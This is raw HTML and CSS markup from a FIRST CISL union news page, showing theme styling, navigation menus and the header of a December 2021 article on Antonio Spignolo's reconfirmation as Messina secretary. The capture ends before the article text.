		.header-5 .navbar-nav > li > a:hover, 
		.header-5 .navbar-nav > li > a:focus,
		.header-7 .navbar-nav > li > a:hover, 
		.header-7 .navbar-nav > li > a:focus,
		.feedburner-subscribe,
		.wpcf7-submit,
		.banner-slide .owl-theme .owl-controls .owl-nav div:hover {
			background-color: #006139;
		}

		.btn-theme:hover {
			background-color: rgba( 0, 97, 57, .75);
		}
		.post-review {
			background-color: rgba( 0, 97, 57, .1);
		}
		.module-title,
		.blockquote-left,
		.blockquote-right,
		.blockquote-center,
		.widget-title,
		.widget-tabs .nav-tabs > li.active > a,
		.widget-tabs .nav-tabs > li.active > a:focus,
		.widget-tabs .nav-tabs > li.active > a:hover {
			border-color: #006139;
		}

		.widget_archives ul li:before {
			border-color: transparent #006139;
		}

		[class*="navbar-header-"] .nav > li > a,
		.nav .open > a,
		.nav .open > a:focus,
		.nav .open > a:hover,
		.post-pagination .pagination .active {
			border-bottom-color: #006139;
		}

		.post-review-bars {
			border-top-color: #006139;
		}

		.score-label,
		.widget_tags a,
		.post-tags a,
		#today,
		.widget-instagramm-slider .owl-theme .owl-controls .owl-nav div,
		.navbar-inverse,
		[class*="navbar-header-"] .nav > li > a:hover,
		.owl-carousel-menu.owl-theme .owl-controls .owl-nav div,
		.nav .open > a,
		.review,
		.jspDrag,
		.grid-banner-slide .owl-theme .owl-controls .owl-nav div,
		.category-label a,
		.dropdown-menu .yamm-content .nav > li > a:hover {
			background-color: #006139;
		}

		.playlist-video.selected,
		.playlist-video:hover {
			border-left: 3px solid #006139;
		}

		.comment-body-author, .bypostauthor {
			background-color: rgba( 0, 97, 57, .05);

			border: 1px solid rgba( 0, 97, 57, .2);
		}
		#favethemes_mobile_nav>li {
			border-left: 3px solid #006139;
		}
		/* ******************************************************** */
		/* Sidebar
		/* ******************************************************** */
		.sidebar,
		.wpb_widgetised_column {
			background-color: #f7f7f7;
			border: 1px  solid #f9f9f9;
			padding-top: 30px;
			padding-bottom: 30px;
			padding-left: 30px;
			padding-right: 30px;
		}

		/* ******************************************************** */
		/* Categories and taxonomy colors
		/* ******************************************************** */
		
		a.cat-color-2684, .module-title-color-2684 a, .cat-section-head-2684 a {
			background-color: #d60828;
		}
		.cat-author-color-2684 i {
			color: #d60828;
		}

		[class*="navbar-header-"] .nav > li.fave-menu-cat-2684 > a {
			border-bottom-color: #d60828;
		}

		.dropdown-menu > li.fave-menu-cat-2684 > a:focus,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-2684 > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-2684 > ul > li > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-2684 > ul > li ul.menu-tab-nav li > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-2684 > ul > li .owl-nav div {
			background-color: #d60828;
		}

		#favethemes_mobile_nav li.fave-menu-cat-2684 {
			border-left-color: #d60828;
		}

		
		a.cat-color-2763, .module-title-color-2763 a, .cat-section-head-2763 a {
			background-color: #005a39;
		}
		.cat-author-color-2763 i {
			color: #005a39;
		}

		[class*="navbar-header-"] .nav > li.fave-menu-cat-2763 > a {
			border-bottom-color: #005a39;
		}

		.dropdown-menu > li.fave-menu-cat-2763 > a:focus,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-2763 > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-2763 > ul > li > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-2763 > ul > li ul.menu-tab-nav li > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-2763 > ul > li .owl-nav div {
			background-color: #005a39;
		}

		#favethemes_mobile_nav li.fave-menu-cat-2763 {
			border-left-color: #005a39;
		}

		
		a.cat-color-88, .module-title-color-88 a, .cat-section-head-88 a {
			background-color: #d60829;
		}
		.cat-author-color-88 i {
			color: #d60829;
		}

		[class*="navbar-header-"] .nav > li.fave-menu-cat-88 > a {
			border-bottom-color: #d60829;
		}

		.dropdown-menu > li.fave-menu-cat-88 > a:focus,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-88 > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-88 > ul > li > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-88 > ul > li ul.menu-tab-nav li > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-88 > ul > li .owl-nav div {
			background-color: #d60829;
		}

		#favethemes_mobile_nav li.fave-menu-cat-88 {
			border-left-color: #d60829;
		}

		
		a.cat-color-2394, .module-title-color-2394 a, .cat-section-head-2394 a {
			background-color: #006139;
		}
		.cat-author-color-2394 i {
			color: #006139;
		}

		[class*="navbar-header-"] .nav > li.fave-menu-cat-2394 > a {
			border-bottom-color: #006139;
		}

		.dropdown-menu > li.fave-menu-cat-2394 > a:focus,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-2394 > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-2394 > ul > li > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-2394 > ul > li ul.menu-tab-nav li > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-2394 > ul > li .owl-nav div {
			background-color: #006139;
		}

		#favethemes_mobile_nav li.fave-menu-cat-2394 {
			border-left-color: #006139;
		}

		
		a.cat-color-2389, .module-title-color-2389 a, .cat-section-head-2389 a {
			background-color: #006139;
		}
		.cat-author-color-2389 i {
			color: #006139;
		}

		[class*="navbar-header-"] .nav > li.fave-menu-cat-2389 > a {
			border-bottom-color: #006139;
		}

		.dropdown-menu > li.fave-menu-cat-2389 > a:focus,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-2389 > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-2389 > ul > li > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-2389 > ul > li ul.menu-tab-nav li > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-2389 > ul > li .owl-nav div {
			background-color: #006139;
		}

		#favethemes_mobile_nav li.fave-menu-cat-2389 {
			border-left-color: #006139;
		}

		
		a.cat-color-4431, .module-title-color-4431 a, .cat-section-head-4431 a {
			background-color: #006139;
		}
		.cat-author-color-4431 i {
			color: #006139;
		}

		[class*="navbar-header-"] .nav > li.fave-menu-cat-4431 > a {
			border-bottom-color: #006139;
		}

		.dropdown-menu > li.fave-menu-cat-4431 > a:focus,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-4431 > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-4431 > ul > li > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-4431 > ul > li ul.menu-tab-nav li > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-4431 > ul > li .owl-nav div {
			background-color: #006139;
		}

		#favethemes_mobile_nav li.fave-menu-cat-4431 {
			border-left-color: #006139;
		}

		
		a.cat-color-90, .module-title-color-90 a, .cat-section-head-90 a {
			background-color: #006139;
		}
		.cat-author-color-90 i {
			color: #006139;
		}

		[class*="navbar-header-"] .nav > li.fave-menu-cat-90 > a {
			border-bottom-color: #006139;
		}

		.dropdown-menu > li.fave-menu-cat-90 > a:focus,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-90 > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-90 > ul > li > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-90 > ul > li ul.menu-tab-nav li > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-90 > ul > li .owl-nav div {
			background-color: #006139;
		}

		#favethemes_mobile_nav li.fave-menu-cat-90 {
			border-left-color: #006139;
		}

		
		a.cat-color-86, .module-title-color-86 a, .cat-section-head-86 a {
			background-color: #005a39;
		}
		.cat-author-color-86 i {
			color: #005a39;
		}

		[class*="navbar-header-"] .nav > li.fave-menu-cat-86 > a {
			border-bottom-color: #005a39;
		}

		.dropdown-menu > li.fave-menu-cat-86 > a:focus,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-86 > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-86 > ul > li > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-86 > ul > li ul.menu-tab-nav li > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-86 > ul > li .owl-nav div {
			background-color: #005a39;
		}

		#favethemes_mobile_nav li.fave-menu-cat-86 {
			border-left-color: #005a39;
		}

		
		a.cat-color-944, .module-title-color-944 a, .cat-section-head-944 a {
			background-color: #868789;
		}
		.cat-author-color-944 i {
			color: #868789;
		}

		[class*="navbar-header-"] .nav > li.fave-menu-cat-944 > a {
			border-bottom-color: #868789;
		}

		.dropdown-menu > li.fave-menu-cat-944 > a:focus,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-944 > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-944 > ul > li > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-944 > ul > li ul.menu-tab-nav li > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-944 > ul > li .owl-nav div {
			background-color: #868789;
		}

		#favethemes_mobile_nav li.fave-menu-cat-944 {
			border-left-color: #868789;
		}

		
		a.cat-color-2391, .module-title-color-2391 a, .cat-section-head-2391 a {
			background-color: #0060a0;
		}
		.cat-author-color-2391 i {
			color: #0060a0;
		}

		[class*="navbar-header-"] .nav > li.fave-menu-cat-2391 > a {
			border-bottom-color: #0060a0;
		}

		.dropdown-menu > li.fave-menu-cat-2391 > a:focus,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-2391 > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-2391 > ul > li > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-2391 > ul > li ul.menu-tab-nav li > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-2391 > ul > li .owl-nav div {
			background-color: #0060a0;
		}

		#favethemes_mobile_nav li.fave-menu-cat-2391 {
			border-left-color: #0060a0;
		}

		
		a.cat-color-2393, .module-title-color-2393 a, .cat-section-head-2393 a {
			background-color: #868789;
		}
		.cat-author-color-2393 i {
			color: #868789;
		}

		[class*="navbar-header-"] .nav > li.fave-menu-cat-2393 > a {
			border-bottom-color: #868789;
		}

		.dropdown-menu > li.fave-menu-cat-2393 > a:focus,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-2393 > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-2393 > ul > li > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-2393 > ul > li ul.menu-tab-nav li > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-2393 > ul > li .owl-nav div {
			background-color: #868789;
		}

		#favethemes_mobile_nav li.fave-menu-cat-2393 {
			border-left-color: #868789;
		}

		
		a.cat-color-2392, .module-title-color-2392 a, .cat-section-head-2392 a {
			background-color: #d60829;
		}
		.cat-author-color-2392 i {
			color: #d60829;
		}

		[class*="navbar-header-"] .nav > li.fave-menu-cat-2392 > a {
			border-bottom-color: #d60829;
		}

		.dropdown-menu > li.fave-menu-cat-2392 > a:focus,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-2392 > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-2392 > ul > li > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-2392 > ul > li ul.menu-tab-nav li > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-2392 > ul > li .owl-nav div {
			background-color: #d60829;
		}

		#favethemes_mobile_nav li.fave-menu-cat-2392 {
			border-left-color: #d60829;
		}

		
		a.cat-color-89, .module-title-color-89 a, .cat-section-head-89 a {
			background-color: #0060a0;
		}
		.cat-author-color-89 i {
			color: #0060a0;
		}

		[class*="navbar-header-"] .nav > li.fave-menu-cat-89 > a {
			border-bottom-color: #0060a0;
		}

		.dropdown-menu > li.fave-menu-cat-89 > a:focus,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-89 > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-89 > ul > li > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-89 > ul > li ul.menu-tab-nav li > a:hover,
		[class*="navbar-header-"] .nav > li.fave-menu-cat-89 > ul > li .owl-nav div {
			background-color: #0060a0;
		}

		#favethemes_mobile_nav li.fave-menu-cat-89 {
			border-left-color: #0060a0;
		}

		/* ******************************************************** */
/* Custom CSS
/* ******************************************************** */

	</style>

<meta name="generator" content="Elementor 3.21.4; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			/* Temp: togliere > 20/09/2022 */

.entry-content .post a {
	text-decoration: none;
}
.entry-content ul.post-meta {
	margin: 0;
	padding: 0;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="post-template-default single single-post postid-28666 single-format-standard wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-33995">

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F54K2FZ054"></script>
<script>
var tinyGtagJsOptions = {"ga4":"G-F54K2FZ054"};
window.dataLayer || (dataLayer = []);
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', "G-F54K2FZ054");
gtag('consent', 'default', {'analytics_storage': 'granted'});
</script>

	<div class="external-wrap">

		
		
<div class="header-6 hidden-xs hidden-sm" itemscope itemtype="http://schema.org/WPHeader">
			
<nav class="magazilla-top-nav navbar">
    <div class="container">
        <div class="top-menu clearfix">
            <!-- navbar-left -->
            <ul id="top-nav" class="nav navbar-nav"><li id="nav-menu-item-1704" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://intranet.firstcisl.it">Login</a></li>
<li id="nav-menu-item-2951" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://webmail.firstcisl.it/">Posta</a></li>
</ul>            
            <!-- navbar-right -->
            <ul class="nav navbar-nav navbar-right">
                
                                    <li class="post-author-social-links"><a href="https://www.facebook.com/FirstCisl" target="_blank">
		<i class="fa fa-facebook-square"></i></a><a href="https://twitter.com/FirstCisl" target="_blank">
		<i class="fa fa-twitter-square"></i></a><a href="https://www.linkedin.com/company/firstcisl" target="_blank">
		<i class="fa fa-linkedin-square"></i></a><a href="https://www.instagram.com/first_cisl/" target="_blank">
		<i class="fa fa-instagram"></i></a><a href="https://www.youtube.com/c/FIRSTCISLvideo" target="_blank">
		<i class="fa fa-youtube-square"></i></a></li>
                

                                                    
            </ul><!-- navbar-right -->
        </div>
        <!--/.nav-collapse -->
    </div>
</nav>
		<!-- header 1 -->
	<div class="container">
		<div class="row">
			<div class="col-xs-4 col-sm-12 col-md-5 col-lg-5">
				<div class="logo-wrap text-left">
					
<h1 >
	<a href="https://www.firstcisl.it/">
		
		
								 <img src="https://www.firstcisl.it/wp-content/uploads/2022/04/First_Cisl_logo_2022.png" height="60" alt="FIRST CISL" title="FIRST CISL - Banche, Riscossioni, Assicurazioni, Authority"/>
						
	</a>
</h1>

				</div>
			</div>
						<div class="col-xs-8 col-sm-12 col-md-7 col-lg-7 header-right">
									<div class="banner-right"><a href="https://aletheiastore.it/polizze-professionali/" target="_blank"><img src="https://www.firstcisl.it/wp-content/uploads/2024/12/aletheia_banner_gif_20241217.gif" alt=“Polizze aletheia 2025” style="margin-top:22px;"></a></div>
							</div>
					</div>
	</div>

	<div class="container">
		<div class="row">
			<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">

				<nav class="magazilla-main-nav header-6-light  navbar yamm navbar-header-6" data-sticky="1" >
					<div class="sticky_inner">
						<ul id="main-nav" class="nav navbar-nav"><li id="menu-item-1969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1969 fave-menu-page-1461"><a href="https://www.firstcisl.it/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-1966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1966 fave-menu-page-1951"><a href="https://www.firstcisl.it/mondo-first/">Mondo First</a></li>
<li id="menu-item-1964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1964 fave-menu-page-1959"><a href="https://www.firstcisl.it/iscriviti/">Iscriviti</a></li>
<li id="menu-item-6496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-6496"><a href="#">Rubriche nazionali</a>
<ul class="dropdown-menu">
	<li id="menu-item-6500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6500 fave-menu-cat-86"><a href="https://www.firstcisl.it/categoria/in-evidenza/">In evidenza</a></li>
	<li id="menu-item-13003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13003 fave-menu-cat-944"><a href="https://www.firstcisl.it/categoria/media/">Media</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6499 fave-menu-cat-88"><a href="https://www.firstcisl.it/categoria/aziende-e-territori/">Aziende e territori</a></li>
	<li id="menu-item-6498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6498 fave-menu-cat-90"><a href="https://www.firstcisl.it/categoria/il-valore-delle-idee/">Il valore delle idee</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6501 fave-menu-cat-89"><a href="https://www.firstcisl.it/categoria/welfare-e-societa/">Welfare e società</a></li>
</ul>
</li>
<li id="menu-item-7615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-7615"><a href="#">Press</a>
<ul class="dropdown-menu">
	<li id="menu-item-7616" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-7616"><a href="https://www.firstcisl.it/tag/rassegna-stampa/">Rassegna stampa</a></li>
	<li id="menu-item-7617" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-7617"><a href="https://www.firstcisl.it/tag/comunicati-stampa/">Comunicati stampa</a></li>
	<li id="menu-item-36407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36407 fave-menu-page-30183"><a href="https://www.firstcisl.it/fondazionefiba/">Studi e ricerche</a></li>
	<li id="menu-item-36409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36409 fave-menu-page-2321"><a href="https://www.firstcisl.it/osservatorio-desertificazione-bancaria/">Osservatorio desertificazione bancaria</a></li>
	<li id="menu-item-36408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36408"><a href="https://www.firstcisl.it/wp-content/uploads/2022/12/FirstCisl_20221118_Il_ruolo_della_finanza_nella_transizione_verde_italiana-Proposta.pdf">Finer</a></li>
</ul>
</li>
<li id="menu-item-47637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-47637"><a href="#">Congresso</a>
<ul class="dropdown-menu">
	<li id="menu-item-47627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47627"><a href="https://www.firstcisl.it/3-congresso-nazionale-first-cisl/">2025</a></li>
	<li id="menu-item-47626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47626"><a href="https://www.firstcisl.it/2-congresso-nazionale-first-cisl/">2022</a></li>
</ul>
</li>
<li id="menu-item-47638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-47638"><a href="#">Eventi</a>
<ul class="dropdown-menu">
	<li id="menu-item-47632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47632"><a href="https://www.firstcisl.it/3-congresso-nazionale-first-cisl/">Congresso 2025</a></li>
	<li id="menu-item-47634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47634"><a href="https://www.firstcisl.it/insurance-day-2024/">Insurance day 2024</a></li>
	<li id="menu-item-47633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47633"><a href="https://www.firstcisl.it/assemblea-nazionale-organizzativa-first-cisl/">Assemblea organizzativa 2023</a></li>
	<li id="menu-item-47635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47635"><a href="https://www.firstcisl.it/2-congresso-nazionale-first-cisl/">Congresso 2022</a></li>
</ul>
</li>
<li id="menu-item-19183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19183 fave-menu-page-18187"><a href="https://www.firstcisl.it/adessocontratto/">Rinnovo Ccnl Credito</a></li>
<li id="menu-item-36648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36648 fave-menu-page-35524"><a href="https://www.firstcisl.it/social/">Social</a></li>
</ul>
													<form method="get" action="https://www.firstcisl.it/" class="navbar-form navbar-right navbar-search">
    <div class="form-group">
        <input type="text" name="s" id="s_header" class="form-control" placeholder="Cerca">
    </div>
    <div class="form_submit_btn btn-link"><i class="fa fa-search"></i></div>
</form>
											</div>
				</nav><!-- navbar -->
			</div>
		</div>
	</div>

</div><!-- header-6 -->
		
<nav class="navbar mobile-menu hidden-lg visible-xs visible-sm" data-sticky="1">
	<div class="container-fluid">

		<div class="navbar-header">
			<button type="button" class="navbar-toggle mobile-menu-btn collapsed" data-toggle="collapse" data-target="#mobile-menu" aria-expanded="false">
				<span class="sr-only">Toggle navigation</span>
				<i class="fa fa-bars"></i>
			</button>

			<a class="navbar-brand mobile_logo" href="https://www.firstcisl.it/">
									<img src="https://www.firstcisl.it/wp-content/uploads/2022/04/First_Cisl_logo_2022.png" alt="FIRST CISL" title="FIRST CISL - Banche, Riscossioni, Assicurazioni, Authority"/>
							</a>

			<button type="button" class="navbar-toggle collapsed mobile-search-btn" data-toggle="collapse" data-target="#mobile-search" aria-expanded="false">
				<span class="sr-only">Toggle navigation</span>
				<i class="fa fa-search"></i>
			</button>
		</div>

		<div class="navbar-collapse collapse mobile-menu-collapse" id="mobile-menu" style="height: 0px;">

			<ul id="favethemes_mobile_nav" class="nav navbar-nav"><li id="nav-menu-item-16060" class="menu-item menu-item-type-post_type menu-item-object-page fave-menu-page-1461"><a href="https://www.firstcisl.it/chi-siamo/">Chi siamo</a></li>
<li id="nav-menu-item-16061" class="menu-item menu-item-type-post_type menu-item-object-page fave-menu-page-1951"><a href="https://www.firstcisl.it/mondo-first/">Mondo First</a></li>
<li id="nav-menu-item-16062" class="menu-item menu-item-type-post_type menu-item-object-page fave-menu-page-1959"><a href="https://www.firstcisl.it/iscriviti/">Iscriviti</a></li>
<li id="nav-menu-item-16063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" >Rubriche nazionali <i class="fa fa-caret-down"></i></a>
<ul class="dropdown-menu">
	<li id="nav-menu-item-16065" class="menu-item menu-item-type-taxonomy menu-item-object-category fave-menu-cat-86"><a href="https://www.firstcisl.it/categoria/in-evidenza/">In evidenza</a></li>
	<li id="nav-menu-item-16064" class="menu-item menu-item-type-taxonomy menu-item-object-category fave-menu-cat-944"><a href="https://www.firstcisl.it/categoria/media/">Media</a></li>
	<li id="nav-menu-item-16066" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent fave-menu-cat-88"><a href="https://www.firstcisl.it/categoria/aziende-e-territori/">Aziende e territori</a></li>
	<li id="nav-menu-item-16067" class="menu-item menu-item-type-taxonomy menu-item-object-category fave-menu-cat-90"><a href="https://www.firstcisl.it/categoria/il-valore-delle-idee/">Il valore delle idee</a></li>
	<li id="nav-menu-item-16068" class="menu-item menu-item-type-taxonomy menu-item-object-category fave-menu-cat-89"><a href="https://www.firstcisl.it/categoria/welfare-e-societa/">Welfare e società</a></li>
</ul>
</li>
<li id="nav-menu-item-16069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" >Press <i class="fa fa-caret-down"></i></a>
<ul class="dropdown-menu">
	<li id="nav-menu-item-16070" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag"><a href="https://www.firstcisl.it/tag/rassegna-stampa/">Rassegna stampa</a></li>
	<li id="nav-menu-item-16071" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag"><a href="https://www.firstcisl.it/tag/comunicati-stampa/">Comunicati stampa</a></li>
	<li id="nav-menu-item-36415" class="menu-item menu-item-type-post_type menu-item-object-page fave-menu-page-30183"><a href="https://www.firstcisl.it/fondazionefiba/">Studi e ricerche</a></li>
	<li id="nav-menu-item-36416" class="menu-item menu-item-type-post_type menu-item-object-page fave-menu-page-2321"><a href="https://www.firstcisl.it/osservatorio-desertificazione-bancaria/">Osservatorio desertificazione bancaria</a></li>
	<li id="nav-menu-item-36417" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.firstcisl.it/wp-content/uploads/2022/12/FirstCisl_20221118_Il_ruolo_della_finanza_nella_transizione_verde_italiana-Proposta.pdf">Finer</a></li>
</ul>
</li>
<li id="nav-menu-item-47639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" >Congresso <i class="fa fa-caret-down"></i></a>
<ul class="dropdown-menu">
	<li id="nav-menu-item-47625" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.firstcisl.it/3-congresso-nazionale-first-cisl/">2025</a></li>
	<li id="nav-menu-item-47624" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.firstcisl.it/2-congresso-nazionale-first-cisl/">2022</a></li>
</ul>
</li>
<li id="nav-menu-item-47640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false" >Eventi <i class="fa fa-caret-down"></i></a>
<ul class="dropdown-menu">
	<li id="nav-menu-item-47636" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.firstcisl.it/3-congresso-nazionale-first-cisl/">Congresso 2025</a></li>
	<li id="nav-menu-item-47641" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.firstcisl.it/insurance-day-2024/">Insurance day 2024</a></li>
	<li id="nav-menu-item-47642" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.firstcisl.it/assemblea-nazionale-organizzativa-first-cisl/">Assemblea organizzativa 2023</a></li>
	<li id="nav-menu-item-47643" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.firstcisl.it/2-congresso-nazionale-first-cisl/">Congresso 2022</a></li>
</ul>
</li>
<li id="nav-menu-item-19182" class="menu-item menu-item-type-post_type menu-item-object-page fave-menu-page-18187"><a href="https://www.firstcisl.it/adessocontratto/">Rinnovo Ccnl Credito</a></li>
<li id="nav-menu-item-36649" class="menu-item menu-item-type-post_type menu-item-object-page fave-menu-page-35524"><a href="https://www.firstcisl.it/social/">Social</a></li>
<li id="nav-menu-item-16079" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://intranet.firstcisl.it">Login</a></li>
<li id="nav-menu-item-16080" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://webmail.firstcisl.it/">Posta</a></li>
</ul>
		</div>

		<div class="collapse navbar-collapse" id="mobile-search">
			<form class="navbar-form navbar-search" method="get" action="https://www.firstcisl.it/">
				<input type="text" name="s" id="s_mobile" class="form-control" placeholder="Cerca">
			</form>
		</div>

	</div> <!-- end container-fluid -->
	<!-- mobile-menu-layer -->
	<div class="mobile-menu-layer"></div>
</nav>
		
<div class="container">
	<div class="row">
		<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
			<ul class="breadcrumb"><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.firstcisl.it/"><i class="fa fa-home"></i></a></li><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.firstcisl.it/categoria/aziende-e-territori/">Aziende e territori</a></li><li class="current">First Cisl Messina, Spignolo riconfermato segretario. Al suo fianco Arturo Luca Trombetta e Maria Pina Calabrese</li></ul>		</div>
	</div>
</div>
		
		<div class="magzilla-main-wrap">
			
<div class="banner-xtra hidden-lg visible-sm visible-xs">
									<div class="banner-right"><a href="https://aletheiastore.it/polizze-professionali/" target="_blank"><img src="https://www.firstcisl.it/wp-content/uploads/2024/12/aletheia_banner_gif_20241217.gif" alt=“Polizze aletheia 2025” style="margin-top:22px;"></a></div>
				</div>





<div class="container">
	
	
<div class="row">
		
	<div class="col-lg-8 col-md-8 col-sm-8 col-xs-12">
		<main class="site-main" role="main">
			
			<article class="post post-28666 type-post status-publish format-standard has-post-thumbnail hentry category-aziende-e-territori category-territori tag-adessobanca tag-anna-cutrera tag-antonino-alibrandi tag-antonio-spignolo tag-arturo-luca-trombetta tag-desertificazione-bancaria tag-first-cisl-messina tag-maria-pina-calabrese" itemscope itemtype="https://schema.org/Article">

				<header class="entry-header">
					<h1 itemprop="headline" class="entry-title">First Cisl Messina, Spignolo riconfermato segretario. Al suo fianco Arturo Luca Trombetta e Maria Pina Calabrese</h1>
					<div class="post-author">
	<div class="media">
		
		
		<div class="media-body">
			<ul class="list-inline post-meta">
				
				
				
								<li class="post-category cat-color-"><a class="cat-color-88" href="https://www.firstcisl.it/categoria/aziende-e-territori/">Aziende e territori</a><a class="cat-color-2392" href="https://www.firstcisl.it/categoria/congresso/territori/">Territori</a></li>
				
								<li class="post-date" datetime="2021-12-03" itemprop="datePublished"><a href="https://www.firstcisl.it/2021/12/"><i class="fa fa-calendar-o"></i> 3 Dicembre 2021</a></li>
				
				
								
			</ul><!-- post-meta -->
		</div><!-- media-body -->
	</div><!-- media -->
</div><!-- post-author -->
					
				</header><!-- entry-header -->

				<div class="entry-content" itemprop="articleBody">
					
